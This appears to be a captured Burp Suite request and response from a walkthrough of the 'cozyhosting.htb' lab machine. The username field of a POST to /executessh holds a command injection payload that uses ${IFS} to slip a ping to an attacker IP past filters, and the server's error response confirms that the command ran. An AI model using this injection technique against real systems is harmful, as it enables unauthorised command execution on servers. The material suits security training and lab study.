 Send Cancel < > Follow redirection Target
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 62
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=7582770E8379E44A585C56BAD2CE7042
13 Upgrade-Insecure-Requests: 1
14
15 host=127.0.0.1&username=;ping${IFS}-c${IFS}1${IFS}10.10.16.59;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 24 Sep 2023 18:12:36 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=usage: ssh [-46AaCfGgKkMNnqsTtVvXxYy]
[-B bind_interface] [-b bind_address] [-c cipher_spec] [-D
[bind_address:]port] [-E log_file] [-e escape_char] [-F configfile] [-I
pkcs11] [-i identity_file] [-J [user@]host[:port]] [-L address]
[-l login_name] [-m mac_spec] [-O ctl_cmd] [-o option] [-p port] [-Q
query_option] [-R address] [-S ctl_path] [-W host:port] [-w
local_tun[:remote_tun]] destination [command [argument ...]]/bin/bash: line 1:
@127.0.0.1: command not found
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14